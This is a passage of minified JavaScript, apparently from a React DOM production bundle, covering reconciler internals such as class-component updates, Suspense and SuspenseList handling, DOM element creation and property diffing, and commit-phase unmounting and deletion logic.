A=i!==null?i.baseLanes|g:g,e.lanes=e.childLanes=1073741824,e.memoizedState={baseLanes:A,cachePool:null,transitions:null},e.updateQueue=null,UA(MC,Ye),Ye|=A,null;e.memoizedState={baseLanes:0,cachePool:null,transitions:null},I=i!==null?i.baseLanes:g,UA(MC,Ye),Ye|=I}else i!==null?(I=i.baseLanes|g,e.memoizedState=null):I=g,UA(MC,Ye),Ye|=I;return Re(A,e,Q,g),e.child}function ha(A,e){var g=e.ref;(A===null&&g!==null||A!==null&&A.ref!==g)&&(e.flags|=512,e.flags|=2097152)}function Yn(A,e,g,I,Q){var i=Ne(g)?SB:be.current;return i=pC(e,i),bC(e,Q),g=Hn(A,e,g,I,i,Q),I=Fn(),A!==null&&!Le?(e.updateQueue=A.updateQueue,e.flags&=-2053,A.lanes&=~Q,jg(A,e,Q)):(WA&&I&&vn(e),e.flags|=1,Re(A,e,g,Q),e.child)}function va(A,e,g,I,Q){if(Ne(g)){var i=!0;At(e)}else i=!1;if(bC(e,Q),e.stateNode===null)ft(A,e),ra(e,g,I),Kn(e,g,I,Q),I=!0;else if(A===null){var c=e.stateNode,w=e.memoizedProps;c.props=w;var S=c.context,R=g.contextType;typeof R=="object"&&R!==null?R=Cg(R):(R=Ne(g)?SB:be.current,R=pC(e,R));var V=g.getDerivedStateFromProps,Y=typeof V=="function"||typeof c.getSnapshotBeforeUpdate=="function";Y||typeof c.UNSAFE_componentWillReceiveProps!="function"&&typeof c.componentWillReceiveProps!="function"||(w!==I||S!==R)&&ia(e,c,I,R),BB=!1;var X=e.memoizedState;c.state=X,nt(e,I,c,Q),S=e.memoizedState,w!==I||X!==S||Ge.current||BB?(typeof V=="function"&&(Vn(e,g,V,I),S=e.memoizedState),(w=BB||na(e,g,w,I,X,S,R))?(Y||typeof c.UNSAFE_componentWillMount!="function"&&typeof c.componentWillMount!="function"||(typeof c.componentWillMount=="function"&&c.componentWillMount(),typeof c.UNSAFE_componentWillMount=="function"&&c.UNSAFE_componentWillMount()),typeof c.componentDidMount=="function"&&(e.flags|=4194308)):(typeof c.componentDidMount=="function"&&(e.flags|=4194308),e.memoizedProps=I,e.memoizedState=S),c.props=I,c.state=S,c.context=R,I=w):(typeof c.componentDidMount=="function"&&(e.flags|=4194308),I=!1)}else{c=e.stateNode,Ls(A,e),w=e.memoizedProps,R=e.type===e.elementType?w:ug(e.type,w),c.props=R,Y=e.pendingProps,X=c.context,S=g.contextType,typeof S=="object"&&S!==null?S=Cg(S):(S=Ne(g)?SB:be.current,S=pC(e,S));var eA=g.getDerivedStateFromProps;(V=typeof eA=="function"||typeof c.getSnapshotBeforeUpdate=="function")||typeof c.UNSAFE_componentWillReceiveProps!="function"&&typeof c.componentWillReceiveProps!="function"||(w!==Y||X!==S)&&ia(e,c,I,S),BB=!1,X=e.memoizedState,c.state=X,nt(e,I,c,Q);var EA=e.memoizedState;w!==Y||X!==EA||Ge.current||BB?(typeof eA=="function"&&(Vn(e,g,eA,I),EA=e.memoizedState),(R=BB||na(e,g,R,I,X,EA,S)||!1)?(V||typeof c.UNSAFE_componentWillUpdate!="function"&&typeof c.componentWillUpdate!="function"||(typeof c.componentWillUpdate=="function"&&c.componentWillUpdate(I,EA,S),typeof c.UNSAFE_componentWillUpdate=="function"&&c.UNSAFE_componentWillUpdate(I,EA,S)),typeof c.componentDidUpdate=="function"&&(e.flags|=4),typeof c.getSnapshotBeforeUpdate=="function"&&(e.flags|=1024)):(typeof c.componentDidUpdate!="function"||w===A.memoizedProps&&X===A.memoizedState||(e.flags|=4),typeof c.getSnapshotBeforeUpdate!="function"||w===A.memoizedProps&&X===A.memoizedState||(e.flags|=1024),e.memoizedProps=I,e.memoizedState=EA),c.props=I,c.state=EA,c.context=S,I=R):(typeof c.componentDidUpdate!="function"||w===A.memoizedProps&&X===A.memoizedState||(e.flags|=4),typeof c.getSnapshotBeforeUpdate!="function"||w===A.memoizedProps&&X===A.memoizedState||(e.flags|=1024),I=!1)}return qn(A,e,g,I,i,Q)}function qn(A,e,g,I,Q,i){ha(A,e);var c=(e.flags&128)!==0;if(!I&&!c)return Q&&Ss(e,g,!1),jg(A,e,i);I=e.stateNode,F1.current=e;var w=c&&typeof g.getDerivedStateFromError!="function"?null:I.render();return e.flags|=1,A!==null&&c?(e.child=wC(e,A.child,null,i),e.child=wC(e,null,w,i)):Re(A,e,w,i),e.memoizedState=I.state,Q&&Ss(e,g,!0),e.child}function ma(A){var e=A.stateNode;e.pendingContext?Ts(A,e.pendingContext,e.pendingContext!==e.context):e.context&&Ts(A,e.context,!1),Rn(A,e.containerInfo)}function wa(A,e,g,I,Q){return mC(),bn(Q),e.flags|=256,Re(A,e,g,I),e.child}var Zn={dehydrated:null,treeContext:null,retryLane:0};function _n(A){return{baseLanes:A,cachePool:null,transitions:null}}function Ta(A,e,g){var I=e.pendingProps,Q=ZA.current,i=!1,c=(e.flags&128)!==0,w;if((w=c)||(w=A!==null&&A.memoizedState===null?!1:(Q&2)!==0),w?(i=!0,e.flags&=-129):(A===null||A.memoizedState!==null)&&(Q|=1),UA(ZA,Q&1),A===null)return Tn(e),A=e.memoizedState,A!==null&&(A=A.dehydrated,A!==null)?((e.mode&1)===0?e.lanes=1:A.data==="$!"?e.lanes=8:e.lanes=1073741824,null):(c=I.children,A=I.fallback,i?(I=e.mode,i=e.child,c={mode:"hidden",children:c},(I&1)===0&&i!==null?(i.childLanes=0,i.pendingProps=c):i=Mt(c,I,0,null),A=NB(A,I,g,null),i.return=e,A.return=e,i.sibling=A,e.child=i,e.child.memoizedState=_n(g),e.memoizedState=Zn,A):$n(e,c));if(Q=A.memoizedState,Q!==null&&(w=Q.dehydrated,w!==null))return z1(A,e,c,I,w,Q,g);if(i){i=I.fallback,c=e.mode,Q=A.child,w=Q.sibling;var S={mode:"hidden",children:I.children};return(c&1)===0&&e.child!==Q?(I=e.child,I.childLanes=0,I.pendingProps=S,e.deletions=null):(I=rB(Q,S),I.subtreeFlags=Q.subtreeFlags&14680064),w!==null?i=rB(w,i):(i=NB(i,c,g,null),i.flags|=2),i.return=e,I.return=e,I.sibling=i,e.child=I,I=i,i=e.child,c=A.child.memoizedState,c=c===null?_n(g):{baseLanes:c.baseLanes|g,cachePool:null,transitions:c.transitions},i.memoizedState=c,i.childLanes=A.childLanes&~g,e.memoizedState=Zn,I}return i=A.child,A=i.sibling,I=rB(i,{mode:"visible",children:I.children}),(e.mode&1)===0&&(I.lanes=g),I.return=e,I.sibling=null,A!==null&&(g=e.deletions,g===null?(e.deletions=[A],e.flags|=16):g.push(A)),e.child=I,e.memoizedState=null,I}function $n(A,e){return e=Mt({mode:"visible",children:e},A.mode,0,null),e.return=A,A.child=e}function ct(A,e,g,I){return I!==null&&bn(I),wC(e,A.child,null,g),A=$n(e,e.pendingProps.children),A.flags|=2,e.memoizedState=null,A}function z1(A,e,g,I,Q,i,c){if(g)return e.flags&256?(e.flags&=-257,I=Jn(Error(E(422))),ct(A,e,c,I)):e.memoizedState!==null?(e.child=A.child,e.flags|=128,null):(i=I.fallback,Q=e.mode,I=Mt({mode:"visible",children:I.children},Q,0,null),i=NB(i,Q,c,null),i.flags|=2,I.return=e,i.return=e,I.sibling=i,e.child=I,(e.mode&1)!==0&&wC(e,A.child,null,c),e.child.memoizedState=_n(c),e.memoizedState=Zn,i);if((e.mode&1)===0)return ct(A,e,c,null);if(Q.data==="$!"){if(I=Q.nextSibling&&Q.nextSibling.dataset,I)var w=I.dgst;return I=w,i=Error(E(419)),I=Jn(i,I,void 0),ct(A,e,c,I)}if(w=(c&A.childLanes)!==0,Le||w){if(I=ue,I!==null){switch(c&-c){case 4:Q=2;break;case 16:Q=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:Q=32;break;case 536870912:Q=268435456;break;default:Q=0}Q=(Q&(I.suspendedLanes|c))!==0?0:Q,Q!==0&&Q!==i.retryLane&&(i.retryLane=Q,zg(A,Q),dg(I,A,Q,-1))}return lr(),I=Jn(Error(E(421))),ct(A,e,c,I)}return Q.data==="$?"?(e.flags|=128,e.child=A.child,e=Ap.bind(null,A),Q._reactRetry=e,null):(A=i.treeContext,We=$g(Q.nextSibling),Je=e,WA=!0,lg=null,A!==null&&(gg[Bg++]=Hg,gg[Bg++]=Fg,gg[Bg++]=yB,Hg=A.id,Fg=A.overflow,yB=e),e=$n(e,I.children),e.flags|=4096,e)}function ba(A,e,g){A.lanes|=e;var I=A.alternate;I!==null&&(I.lanes|=e),Mn(A.return,e,g)}function Ar(A,e,g,I,Q){var i=A.memoizedState;i===null?A.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:I,tail:g,tailMode:Q}:(i.isBackwards=e,i.rendering=null,i.renderingStartTime=0,i.last=I,i.tail=g,i.tailMode=Q)}function Sa(A,e,g){var I=e.pendingProps,Q=I.revealOrder,i=I.tail;if(Re(A,e,I.children,g),I=ZA.current,(I&2)!==0)I=I&1|2,e.flags|=128;else{if(A!==null&&(A.flags&128)!==0)A:for(A=e.child;A!==null;){if(A.tag===13)A.memoizedState!==null&&ba(A,g,e);else if(A.tag===19)ba(A,g,e);else if(A.child!==null){A.child.return=A,A=A.child;continue}if(A===e)break A;for(;A.sibling===null;){if(A.return===null||A.return===e)break A;A=A.return}A.sibling.return=A.return,A=A.sibling}I&=1}if(UA(ZA,I),(e.mode&1)===0)e.memoizedState=null;else switch(Q){case"forwards":for(g=e.child,Q=null;g!==null;)A=g.alternate,A!==null&&rt(A)===null&&(Q=g),g=g.sibling;g=Q,g===null?(Q=e.child,e.child=null):(Q=g.sibling,g.sibling=null),Ar(e,!1,Q,g,i);break;case"backwards":for(g=null,Q=e.child,e.child=null;Q!==null;){if(A=Q.alternate,A!==null&&rt(A)===null){e.child=Q;break}A=Q.sibling,Q.sibling=g,g=Q,Q=A}Ar(e,!0,g,null,i);break;case"together":Ar(e,!1,null,null,void 0);break;default:e.memoizedState=null}return e.child}function ft(A,e){(e.mode&1)===0&&A!==null&&(A.alternate=null,e.alternate=null,e.flags|=2)}function jg(A,e,g){if(A!==null&&(e.dependencies=A.dependencies),RB|=e.lanes,(g&e.childLanes)===0)return null;if(A!==null&&e.child!==A.child)throw Error(E(153));if(e.child!==null){for(A=e.child,g=rB(A,A.pendingProps),e.child=g,g.return=e;A.sibling!==null;)A=A.sibling,g=g.sibling=rB(A,A.pendingProps),g.return=e;g.sibling=null}return e.child}function U1(A,e,g){switch(e.tag){case 3:ma(e),mC();break;case 5:zs(e);break;case 1:Ne(e.type)&&At(e);break;case 4:Rn(e,e.stateNode.containerInfo);break;case 10:var I=e.type._context,Q=e.memoizedProps.value;UA(It,I._currentValue),I._currentValue=Q;break;case 13:if(I=e.memoizedState,I!==null)return I.dehydrated!==null?(UA(ZA,ZA.current&1),e.flags|=128,null):(g&e.child.childLanes)!==0?Ta(A,e,g):(UA(ZA,ZA.current&1),A=jg(A,e,g),A!==null?A.sibling:null);UA(ZA,ZA.current&1);break;case 19:if(I=(g&e.childLanes)!==0,(A.flags&128)!==0){if(I)return Sa(A,e,g);e.flags|=128}if(Q=e.memoizedState,Q!==null&&(Q.rendering=null,Q.tail=null,Q.lastEffect=null),UA(ZA,ZA.current),I)break;return null;case 22:case 23:return e.lanes=0,pa(A,e,g)}return jg(A,e,g)}var ya,er,Pa,Ma;ya=function(A,e){for(var g=e.child;g!==null;){if(g.tag===5||g.tag===6)A.appendChild(g.stateNode);else if(g.tag!==4&&g.child!==null){g.child.return=g,g=g.child;continue}if(g===e)break;for(;g.sibling===null;){if(g.return===null||g.return===e)return;g=g.return}g.sibling.return=g.return,g=g.sibling}},er=function(){},Pa=function(A,e,g,I){var Q=A.memoizedProps;if(Q!==I){A=e.stateNode,xB(Pg.current);var i=null;switch(g){case"input":Q=Me(A,Q),I=Me(A,I),i=[];break;case"select":Q=J({},Q,{value:void 0}),I=J({},I,{value:void 0}),i=[];break;case"textarea":Q=ke(A,Q),I=ke(A,I),i=[];break;default:typeof Q.onClick!="function"&&typeof I.onClick=="function"&&(A.onclick=ZI)}og(g,I);var c;g=null;for(R in Q)if(!I.hasOwnProperty(R)&&Q.hasOwnProperty(R)&&Q[R]!=null)if(R==="style"){var w=Q[R];for(c in w)w.hasOwnProperty(c)&&(g||(g={}),g[c]="")}else R!=="dangerouslySetInnerHTML"&&R!=="children"&&R!=="suppressContentEditableWarning"&&R!=="suppressHydrationWarning"&&R!=="autoFocus"&&(n.hasOwnProperty(R)?i||(i=[]):(i=i||[]).push(R,null));for(R in I){var S=I[R];if(w=Q?.[R],I.hasOwnProperty(R)&&S!==w&&(S!=null||w!=null))if(R==="style")if(w){for(c in w)!w.hasOwnProperty(c)||S&&S.hasOwnProperty(c)||(g||(g={}),g[c]="");for(c in S)S.hasOwnProperty(c)&&w[c]!==S[c]&&(g||(g={}),g[c]=S[c])}else g||(i||(i=[]),i.push(R,g)),g=S;else R==="dangerouslySetInnerHTML"?(S=S?S.__html:void 0,w=w?w.__html:void 0,S!=null&&w!==S&&(i=i||[]).push(R,S)):R==="children"?typeof S!="string"&&typeof S!="number"||(i=i||[]).push(R,""+S):R!=="suppressContentEditableWarning"&&R!=="suppressHydrationWarning"&&(n.hasOwnProperty(R)?(S!=null&&R==="onScroll"&&VA("scroll",A),i||w===S||(i=[])):(i=i||[]).push(R,S))}g&&(i=i||[]).push("style",g);var R=i;(e.updateQueue=R)&&(e.flags|=4)}},Ma=function(A,e,g,I){g!==I&&(e.flags|=4)};function DE(A,e){if(!WA)switch(A.tailMode){case"hidden":e=A.tail;for(var g=null;e!==null;)e.alternate!==null&&(g=e),e=e.sibling;g===null?A.tail=null:g.sibling=null;break;case"collapsed":g=A.tail;for(var I=null;g!==null;)g.alternate!==null&&(I=g),g=g.sibling;I===null?e||A.tail===null?A.tail=null:A.tail.sibling=null:I.sibling=null}}function ye(A){var e=A.alternate!==null&&A.alternate.child===A.child,g=0,I=0;if(e)for(var Q=A.child;Q!==null;)g|=Q.lanes|Q.childLanes,I|=Q.subtreeFlags&14680064,I|=Q.flags&14680064,Q.return=A,Q=Q.sibling;else for(Q=A.child;Q!==null;)g|=Q.lanes|Q.childLanes,I|=Q.subtreeFlags,I|=Q.flags,Q.return=A,Q=Q.sibling;return A.subtreeFlags|=I,A.childLanes=g,e}function j1(A,e,g){var I=e.pendingProps;switch(mn(e),e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ye(e),null;case 1:return Ne(e.type)&&$I(),ye(e),null;case 3:return I=e.stateNode,SC(),KA(Ge),KA(be),Gn(),I.pendingContext&&(I.context=I.pendingContext,I.pendingContext=null),(A===null||A.child===null)&&(Ct(e)?e.flags|=4:A===null||A.memoizedState.isDehydrated&&(e.flags&256)===0||(e.flags|=1024,lg!==null&&(or(lg),lg=null))),er(A,e),ye(e),null;case 5:Dn(e);var Q=xB(PE.current);if(g=e.type,A!==null&&e.stateNode!=null)Pa(A,e,g,I,Q),A.ref!==e.ref&&(e.flags|=512,e.flags|=2097152);else{if(!I){if(e.stateNode===null)throw Error(E(166));return ye(e),null}if(A=xB(Pg.current),Ct(e)){I=e.stateNode,g=e.type;var i=e.memoizedProps;switch(I[yg]=e,I[wE]=i,A=(e.mode&1)!==0,g){case"dialog":VA("cancel",I),VA("close",I);break;case"iframe":case"object":case"embed":VA("load",I);break;case"video":case"audio":for(Q=0;Q<hE.length;Q++)VA(hE[Q],I);break;case"source":VA("error",I);break;case"img":case"image":case"link":VA("error",I),VA("load",I);break;case"details":VA("toggle",I);break;case"input":YA(I,i),VA("invalid",I);break;case"select":I._wrapperState={wasMultiple:!!i.multiple},VA("invalid",I);break;case"textarea":de(I,i),VA("invalid",I)}og(g,i),Q=null;for(var c in i)if(i.hasOwnProperty(c)){var w=i[c];c==="children"?typeof w=="string"?I.textContent!==w&&(i.suppressHydrationWarning!==!0&&qI(I.textContent,w,A),Q=["children",w]):typeof w=="number"&&I.textContent!==""+w&&(i.suppressHydrationWarning!==!0&&qI(I.textContent,w,A),Q=["children",""+w]):n.hasOwnProperty(c)&&w!=null&&c==="onScroll"&&VA("scroll",I)}switch(g){case"input":ee(I),xe(I,i,!0);break;case"textarea":ee(I),mg(I);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(I.onclick=ZI)}I=Q,e.updateQueue=I,I!==null&&(e.flags|=4)}else{c=Q.nodeType===9?Q:Q.ownerDocument,A==="http://www.w3.org/1999/xhtml"&&(A=mA(g)),A==="http://www.w3.org/1999/xhtml"?g==="script"?(A=c.createElement("div"),A.innerHTML="<script><\/script>",A=A.removeChild(A.firstChild)):typeof I.is=="string"?A=c.createElement(g,{is:I.is}):(A=c.createElement(g),g==="select"&&(c=A,I.multiple?c.multiple=!0:I.size&&(c.size=I.size))):A=c.createElementNS(A,g),A[yg]=e,A[wE]=I,ya(A,e,!1,!1),e.stateNode=A;A:{switch(c=qB(g,I),g){case"dialog":VA("cancel",A),VA("close",A),Q=I;break;case"iframe":case"object":case"embed":VA("load",A),Q=I;break;case"video":case"audio":for(Q=0;Q<hE.length;Q++)VA(hE[Q],A);Q=I;break;case"source":VA("error",A),Q=I;break;case"img":case"image":case"link":VA("error",A),VA("load",A),Q=I;break;case"details":VA("toggle",A),Q=I;break;case"input":YA(A,I),Q=Me(A,I),VA("invalid",A);break;case"option":Q=I;break;case"select":A._wrapperState={wasMultiple:!!I.multiple},Q=J({},I,{value:void 0}),VA("invalid",A);break;case"textarea":de(A,I),Q=ke(A,I),VA("invalid",A);break;default:Q=I}og(g,Q),w=Q;for(i in w)if(w.hasOwnProperty(i)){var S=w[i];i==="style"?me(A,S):i==="dangerouslySetInnerHTML"?(S=S?S.__html:void 0,S!=null&&xA(A,S)):i==="children"?typeof S=="string"?(g!=="textarea"||S!=="")&&ae(A,S):typeof S=="number"&&ae(A,""+S):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(n.hasOwnProperty(i)?S!=null&&i==="onScroll"&&VA("scroll",A):S!=null&&H(A,i,S,c))}switch(g){case"input":ee(A),xe(A,I,!1);break;case"textarea":ee(A),mg(A);break;case"option":I.value!=null&&A.setAttribute("value",""+aA(I.value));break;case"select":A.multiple=!!I.multiple,i=I.value,i!=null?se(A,!!I.multiple,i,!1):I.defaultValue!=null&&se(A,!!I.multiple,I.defaultValue,!0);break;default:typeof Q.onClick=="function"&&(A.onclick=ZI)}switch(g){case"button":case"input":case"select":case"textarea":I=!!I.autoFocus;break A;case"img":I=!0;break A;default:I=!1}}I&&(e.flags|=4)}e.ref!==null&&(e.flags|=512,e.flags|=2097152)}return ye(e),null;case 6:if(A&&e.stateNode!=null)Ma(A,e,A.memoizedProps,I);else{if(typeof I!="string"&&e.stateNode===null)throw Error(E(166));if(g=xB(PE.current),xB(Pg.current),Ct(e)){if(I=e.stateNode,g=e.memoizedProps,I[yg]=e,(i=I.nodeValue!==g)&&(A=Je,A!==null))switch(A.tag){case 3:qI(I.nodeValue,g,(A.mode&1)!==0);break;case 5:A.memoizedProps.suppressHydrationWarning!==!0&&qI(I.nodeValue,g,(A.mode&1)!==0)}i&&(e.flags|=4)}else I=(g.nodeType===9?g:g.ownerDocument).createTextNode(I),I[yg]=e,e.stateNode=I}return ye(e),null;case 13:if(KA(ZA),I=e.memoizedState,A===null||A.memoizedState!==null&&A.memoizedState.dehydrated!==null){if(WA&&We!==null&&(e.mode&1)!==0&&(e.flags&128)===0)Rs(),mC(),e.flags|=98560,i=!1;else if(i=Ct(e),I!==null&&I.dehydrated!==null){if(A===null){if(!i)throw Error(E(318));if(i=e.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(E(317));i[yg]=e}else mC(),(e.flags&128)===0&&(e.memoizedState=null),e.flags|=4;ye(e),i=!1}else lg!==null&&(or(lg),lg=null),i=!0;if(!i)return e.flags&65536?e:null}return(e.flags&128)!==0?(e.lanes=g,e):(I=I!==null,I!==(A!==null&&A.memoizedState!==null)&&I&&(e.child.flags|=8192,(e.mode&1)!==0&&(A===null||(ZA.current&1)!==0?ne===0&&(ne=3):lr())),e.updateQueue!==null&&(e.flags|=4),ye(e),null);case 4:return SC(),er(A,e),A===null&&vE(e.stateNode.containerInfo),ye(e),null;case 10:return Pn(e.type._context),ye(e),null;case 17:return Ne(e.type)&&$I(),ye(e),null;case 19:if(KA(ZA),i=e.memoizedState,i===null)return ye(e),null;if(I=(e.flags&128)!==0,c=i.rendering,c===null)if(I)DE(i,!1);else{if(ne!==0||A!==null&&(A.flags&128)!==0)for(A=e.child;A!==null;){if(c=rt(A),c!==null){for(e.flags|=128,DE(i,!1),I=c.updateQueue,I!==null&&(e.updateQueue=I,e.flags|=4),e.subtreeFlags=0,I=g,g=e.child;g!==null;)i=g,A=I,i.flags&=14680066,c=i.alternate,c===null?(i.childLanes=0,i.lanes=A,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=c.childLanes,i.lanes=c.lanes,i.child=c.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=c.memoizedProps,i.memoizedState=c.memoizedState,i.updateQueue=c.updateQueue,i.type=c.type,A=c.dependencies,i.dependencies=A===null?null:{lanes:A.lanes,firstContext:A.firstContext}),g=g.sibling;return UA(ZA,ZA.current&1|2),e.child}A=A.sibling}i.tail!==null&&qA()>xC&&(e.flags|=128,I=!0,DE(i,!1),e.lanes=4194304)}else{if(!I)if(A=rt(c),A!==null){if(e.flags|=128,I=!0,g=A.updateQueue,g!==null&&(e.updateQueue=g,e.flags|=4),DE(i,!0),i.tail===null&&i.tailMode==="hidden"&&!c.alternate&&!WA)return ye(e),null}else 2*qA()-i.renderingStartTime>xC&&g!==1073741824&&(e.flags|=128,I=!0,DE(i,!1),e.lanes=4194304);i.isBackwards?(c.sibling=e.child,e.child=c):(g=i.last,g!==null?g.sibling=c:e.child=c,i.last=c)}return i.tail!==null?(e=i.tail,i.rendering=e,i.tail=e.sibling,i.renderingStartTime=qA(),e.sibling=null,g=ZA.current,UA(ZA,I?g&1|2:g&1),e):(ye(e),null);case 22:case 23:return ar(),I=e.memoizedState!==null,A!==null&&A.memoizedState!==null!==I&&(e.flags|=8192),I&&(e.mode&1)!==0?(Ye&1073741824)!==0&&(ye(e),e.subtreeFlags&6&&(e.flags|=8192)):ye(e),null;case 24:return null;case 25:return null}throw Error(E(156,e.tag))}function X1(A,e){switch(mn(e),e.tag){case 1:return Ne(e.type)&&$I(),A=e.flags,A&65536?(e.flags=A&-65537|128,e):null;case 3:return SC(),KA(Ge),KA(be),Gn(),A=e.flags,(A&65536)!==0&&(A&128)===0?(e.flags=A&-65537|128,e):null;case 5:return Dn(e),null;case 13:if(KA(ZA),A=e.memoizedState,A!==null&&A.dehydrated!==null){if(e.alternate===null)throw Error(E(340));mC()}return A=e.flags,A&65536?(e.flags=A&-65537|128,e):null;case 19:return KA(ZA),null;case 4:return SC(),null;case 10:return Pn(e.type._context),null;case 22:case 23:return ar(),null;case 24:return null;default:return null}}var dt=!1,Pe=!1,V1=typeof WeakSet=="function"?WeakSet:Set,CA=null;function PC(A,e){var g=A.ref;if(g!==null)if(typeof g=="function")try{g(null)}catch(I){Ae(A,e,I)}else g.current=null}function gr(A,e,g){try{g()}catch(I){Ae(A,e,I)}}var xa=!1;function K1(A,e){if(an=XA,A=ns(),En(A)){if("selectionStart"in A)var g={start:A.selectionStart,end:A.selectionEnd};else A:{g=(g=A.ownerDocument)&&g.defaultView||window;var I=g.getSelection&&g.getSelection();if(I&&I.rangeCount!==0){g=I.anchorNode;var Q=I.anchorOffset,i=I.focusNode;I=I.focusOffset;try{g.nodeType,i.nodeType}catch{g=null;break A}var c=0,w=-1,S=-1,R=0,V=0,Y=A,X=null;e:for(;;){for(var eA;Y!==g||Q!==0&&Y.nodeType!==3||(w=c+Q),Y!==i||I!==0&&Y.nodeType!==3||(S=c+I),Y.nodeType===3&&(c+=Y.nodeValue.length),(eA=Y.firstChild)!==null;)X=Y,Y=eA;for(;;){if(Y===A)break e;if(X===g&&++R===Q&&(w=c),X===i&&++V===I&&(S=c),(eA=Y.nextSibling)!==null)break;Y=X,X=Y.parentNode}Y=eA}g=w===-1||S===-1?null:{start:w,end:S}}else g=null}g=g||{start:0,end:0}}else g=null;for(ln={focusedElem:A,selectionRange:g},XA=!1,CA=e;CA!==null;)if(e=CA,A=e.child,(e.subtreeFlags&1028)!==0&&A!==null)A.return=e,CA=A;else for(;CA!==null;){e=CA;try{var EA=e.alternate;if((e.flags&1024)!==0)switch(e.tag){case 0:case 11:case 15:break;case 1:if(EA!==null){var IA=EA.memoizedProps,ge=EA.memoizedState,x=e.stateNode,P=x.getSnapshotBeforeUpdate(e.elementType===e.type?IA:ug(e.type,IA),ge);x.__reactInternalSnapshotBeforeUpdate=P}break;case 3:var k=e.stateNode.containerInfo;k.nodeType===1?k.textContent="":k.nodeType===9&&k.documentElement&&k.removeChild(k.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(E(163))}}catch($){Ae(e,e.return,$)}if(A=e.sibling,A!==null){A.return=e.return,CA=A;break}CA=e.return}return EA=xa,xa=!1,EA}function OE(A,e,g){var I=e.updateQueue;if(I=I!==null?I.lastEffect:null,I!==null){var Q=I=I.next;do{if((Q.tag&A)===A){var i=Q.destroy;Q.destroy=void 0,i!==void 0&&gr(e,g,i)}Q=Q.next}while(Q!==I)}}function pt(A,e){if(e=e.updateQueue,e=e!==null?e.lastEffect:null,e!==null){var g=e=e.next;do{if((g.tag&A)===A){var I=g.create;g.destroy=I()}g=g.next}while(g!==e)}}function Br(A){var e=A.ref;if(e!==null){var g=A.stateNode;switch(A.tag){case 5:A=g;break;default:A=g}typeof e=="function"?e(A):e.current=A}}function ka(A){var e=A.alternate;e!==null&&(A.alternate=null,ka(e)),A.child=null,A.deletions=null,A.sibling=null,A.tag===5&&(e=A.stateNode,e!==null&&(delete e[yg],delete e[wE],delete e[dn],delete e[y1],delete e[P1])),A.stateNode=null,A.return=null,A.dependencies=null,A.memoizedProps=null,A.memoizedState=null,A.pendingProps=null,A.stateNode=null,A.updateQueue=null}function Ra(A){return A.tag===5||A.tag===3||A.tag===4}function Da(A){A:for(;;){for(;A.sibling===null;){if(A.return===null||Ra(A.return))return null;A=A.return}for(A.sibling.return=A.return,A=A.sibling;A.tag!==5&&A.tag!==6&&A.tag!==18;){if(A.flags&2||A.child===null||A.tag===4)continue A;A.child.return=A,A=A.child}if(!(A.flags&2))return A.stateNode}}function Cr(A,e,g){var I=A.tag;if(I===5||I===6)A=A.stateNode,e?g.nodeType===8?g.parentNode.insertBefore(A,e):g.insertBefore(A,e):(g.nodeType===8?(e=g.parentNode,e.insertBefore(A,g)):(e=g,e.appendChild(A)),g=g._reactRootContainer,g!=null||e.onclick!==null||(e.onclick=ZI));else if(I!==4&&(A=A.child,A!==null))for(Cr(A,e,g),A=A.sibling;A!==null;)Cr(A,e,g),A=A.sibling}function Er(A,e,g){var I=A.tag;if(I===5||I===6)A=A.stateNode,e?g.insertBefore(A,e):g.appendChild(A);else if(I!==4&&(A=A.child,A!==null))for(Er(A,e,g),A=A.sibling;A!==null;)Er(A,e,g),A=A.sibling}var pe=null,cg=!1;function EB(A,e,g){for(g=g.child;g!==null;)Oa(A,e,g),g=g.sibling}function Oa(A,e,g){if(eg&&typeof eg.onCommitFiberUnmount=="function")try{eg.onCommitFiberUnmount(BC,g)}catch{}switch(g.tag){case 5:Pe||PC(g,e);case 6:var I=pe,Q=cg;pe=null,EB(A,e,g),pe=I,cg=Q,pe!==null&&(cg?(A=pe,g=g.stateNode,A.nodeType===8?A.parentNode.removeChild(g):A.removeChild(g)):pe.removeChild(g.stateNode));break;case 18:pe!==null&&(cg?(A=pe,g=g.stateNode,A.nodeType===8?fn(A.parentNode,g):A.nodeType===1&&fn(A,g),j(A)):fn(pe,g.stateNode));break;case 4:I=pe,Q=cg,pe=g.stateNode.containerInfo,cg=!0,EB(A,e,g),pe=I,cg=Q;break;case 0:case 11:case 14:case 15:if(!Pe&&(I=g.updateQueue,I!==null&&(I=I.lastEffect,I!==null))){Q=I=I.next;do{var i=Q,c=i.destroy;i=i.tag,c!==void 0&&((i&2)!==0||(i&4)!==0)&&gr(g,e,c),Q=Q.next}while(Q!==I)}EB(A,e,g);break;case 1:if(!Pe&&(PC(g,e),I=g.stateNode,typeof I.componentWillUnmount=="function"))try{I.props=g.memoizedProps,I.state=g.memoizedState,I.componentWillUnmount()}catch(w){Ae(g,e,w)}EB(A,e,g);break;case 21:EB(A,e,g);break;case 22:g.mode&1?(Pe=(I=Pe)||g.memoizedState!==null,EB(A,e,g),Pe=I):EB(A,e,g);break;default:EB(A,e,g)}}function Ga(A){var e=A.updateQueue;if(e!==null){A.updateQueue=null;var g=A.stateNode;g===null&&(g=A.stateNode=new V1),e.forEach(function(I){var Q=ep.bind(null,A,I);g.has(I)||(g.add(I),I.then(Q,Q))})}}function fg(A,e){var g=e.deletions;if(g!==null)for(var I=0;I<g.length;I++){var Q=g[I];try{var i=A,c=e,w=c;A:for(;w!==null;){switch(w.tag){case 5:pe=w.stateNode,cg=!1;break A;case 3:pe=w.stateNode.containerInfo,cg=!0;break A;case 4:pe=w.stateNode.containerInfo,cg=!0;break A}w=w.return}if(pe===null)throw Error(E(160));Oa(i,c,Q),pe=null,cg=!1;var S=Q.alternate;S!==null&&(S.return=null),Q.return=null}catch(R){Ae(Q,e,R)}}if(e.subtreeFlags&12854)for(e=e.child;e!==null;)Na(e,A),e=e.sibling}function 